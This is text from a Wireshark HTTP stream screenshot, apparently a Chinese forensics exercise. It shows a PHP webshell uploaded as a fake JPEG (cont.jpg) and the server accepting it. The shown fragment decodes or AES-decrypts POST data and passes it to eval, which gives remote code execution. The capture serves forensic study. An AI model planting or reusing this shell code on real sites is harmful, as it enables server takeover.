 Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------497960767318806320124795​81616
Content-Disposition: form-data; name="submit"
Submit
-----------------------------49796076731880632012479581616--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.jpg<br />Type: image/jpeg<br />Size: 0.5478515625 Kb<br /
>Temp file: /tmp/php7Ndiwg<br />cont.jpg already exists.
分组 17944。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话 (5602 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help